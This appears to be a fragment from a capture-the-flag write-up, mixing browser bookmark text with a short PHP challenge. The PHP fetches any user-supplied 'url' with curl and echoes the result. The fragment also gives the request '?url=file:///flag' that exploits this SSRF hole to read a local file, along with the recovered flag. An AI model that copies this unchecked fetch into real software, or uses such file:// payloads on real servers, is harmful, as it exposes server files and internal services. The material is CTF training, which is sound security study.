 42.194.147.119:18776/?url=file:///flag
JnuMail - 读邮件 PowerShell入门（二... 译 百度翻译-200种语言... 放 手写的从前 - 周
<?php
highlight_file(__FILE__);
$flag_在哪里 = "flag in /flag";
if (isset($_GET['url'])) {
$url=$_GET['url'];
$curl = curl_init();
curl_setopt($curl,CURLOPT_URL,$url);
curl_setopt($curl, CURLOPT_HEADER, 0);
$result = curl_exec($curl);
curl_close($curl);
echo $result;
}
?> ctf{ssrf_1s_soooo_fun}1